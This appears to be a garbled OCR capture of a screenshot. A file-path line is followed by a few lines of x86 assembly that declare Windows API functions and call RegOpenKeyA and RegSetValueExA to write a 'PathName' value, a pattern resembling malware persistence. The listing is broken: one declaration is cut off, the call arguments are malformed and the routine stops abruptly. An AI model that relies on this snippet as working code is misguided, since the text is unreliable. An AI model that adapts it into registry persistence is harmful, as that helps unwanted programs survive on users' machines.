
extrn CreateThread: proc
extrn Sleep: proc
extrn RegQueryValueExA:
start:
push eax
call RegOpenKeyA,080000
pop ebx
call RegSetValueExA,ebx,
PathName,100h
sub esp,100h